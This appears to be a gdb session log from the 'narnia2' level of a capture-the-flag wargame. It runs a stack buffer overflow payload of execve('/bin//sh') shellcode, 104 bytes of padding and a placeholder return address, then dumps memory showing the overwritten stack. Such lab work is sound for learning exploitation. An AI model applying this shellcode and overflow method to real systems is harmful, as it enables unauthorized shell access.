 Starting program: /narnia/narnia2 $(python -c 'print "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80" + "A
" * 104 + "\xff\xff\xff\xff"')
Breakpoint 2, 0x0804847e in main ()
(gdb) x/20wx $esp
0xffffd560: 0xffffd568 0xffffd7ce 0x002c307d 0x00000000
0xffffd570: 0xf7ffd000 0xf7ffd920 0xffffd590 0x08048249
0xffffd580: 0x00000000 0xffffd624 0xf7fc5000 0x0000000d
0xffffd590: 0xffffffff 0xf7fc5000 0xf7e1ee18 0xf7fd2e28
0xffffd5a0: 0xf7fc5000 0xffffd684 0xf7ffcd00 0x00200000
(gdb) x/s 0xffffd568
0xffffd568: "}0,"
(gdb) x/s 0xffffd7ce
0xffffd7ce: "1\300Ph//shh/bin\211\343\211\301\211°\v̀1\300@̀", 'A' <repeats 104 times>, "\377\377\377\377"
(gdb) c
Continuing.
Breakpoint 3, 0x08048483 in main ()
(gdb) x/s 0xffffd568
0xffffd568: "1\300Ph//shh/bin\211\343\211\301\211°\v̀1\300@̀", 'A' <repeats 104 times>, "\377\377\377\377"
(gdb) x/s 0xffffd7ce
0xffffd7ce: "1\300Ph//shh/bin\211\343\211\301\211°\v̀1\300@̀", 'A' <repeats 104 times>, "\377\377\377\377"
(gdb) x/20wx $esp
0xffffd560: 0xffffd568 0xffffd7ce 0x6850c031 0x68732f2f
0xffffd570: 0x69622f68 0x89e3896e 0xb0c289c1 0x3180cd0b
0xffffd580: 0x80cd40c0 0x41414141 0x41414141 0x41414141
0xffffd590: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd5a0: 0x41414141 0x41414141 0x41414141 0x41414141
(gdb)